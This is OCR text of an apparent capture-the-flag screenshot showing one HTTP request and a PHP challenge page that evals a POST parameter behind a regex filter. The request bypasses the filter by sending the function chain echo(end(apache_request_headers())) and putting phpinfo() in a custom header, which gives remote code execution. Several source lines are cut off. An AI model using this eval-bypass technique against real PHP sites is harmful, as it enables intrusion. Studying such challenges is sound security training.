 Send
取消
<
>
目标: http://eci-2ze6ijemrrzm0blqf4ah.cloudec
请求
Raw 参数 头 Hex
1 POST / HTTP/1.1
2 Host: eci-2ze6ijemrrzm0blqf4ah.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101
Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://eci-2ze6ijemrrzm0blqf4ah.cloudeci1.ichunqiu.com
10 Connection: close
11 Referer: http://eci-2ze6ijemrrzm0blqf4ah.cloudeci1.ichunqiu.com/
12 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1634364737;
Hm_lvt_9104989ce242a8e03049eaceca950328=1628435721; __jsluid_h=
c69f3a321f940925b1fb2462e3300ccb
13 cdusec: phpinfo();
14
15 cmd=echo(end(apache_request_headers()));
响应
Raw 头 Hex Render
<?php
highlight_file(__FILE__);
if ($_POST['cmd']) {
$cmd = $_POST['cmd'];
if (';' === preg_replace('/[a-z_]+\((?R)?\)/', '', $
if (preg_match('/file|if|localeconv|phpversion|s
die('What are you thinking?');
} else {
eval($cmd);
}
} else {
die('Please calm down');
}
}
80